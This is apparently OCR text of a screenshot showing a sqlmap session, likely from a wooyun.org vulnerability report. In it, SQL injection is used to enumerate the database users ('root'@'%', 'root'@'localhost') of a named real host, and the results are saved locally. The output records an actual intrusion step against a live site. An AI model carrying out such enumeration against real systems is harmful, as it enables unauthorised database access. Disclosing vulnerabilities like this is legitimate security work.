 E:\sqlmap-master\cmd.exe
[21:07:05] [INFO] retrieved: 'root'@'%'
[21:07:05] [INFO] retrieved: 'root'@'%'
[21:07:05] [INFO] retrieved: 'root'@'%'
[21:07:05] [INFO] retrieved: 'root'@'%'
[21:07:05] [INFO] retrieved: 'root'@'%'
[21:07:05] [INFO] retrieved: 'root'@'%'
[21:07:05] [INFO] retrieved: 'root'@'%'
[21:07:05] [INFO] retrieved: 'root'@'%'
[21:07:05] [INFO] retrieved: 'root'@'%'
[21:07:05] [INFO] retrieved: 'root'@'%'
[21:07:06] [INFO] retrieved: 'root'@'%'
[21:07:06] [INFO] retrieved: 'root'@'%'
[21:07:06] [INFO] retrieved: 'root'@'%'
[21:07:06] [INFO] retrieved: 'root'@'%'
database management system users [2]:
[*] 'root'@'%'
[*] 'root'@'localhost'
[21:07:06] [INFO] fetched data logged to text files under 'C:\Users\MrLiu\.sqlma
p\output\zigbee.cesi.cn'
[*] shutting down at 21:07:06
E:\sqlmap-master>
www.wooyun.org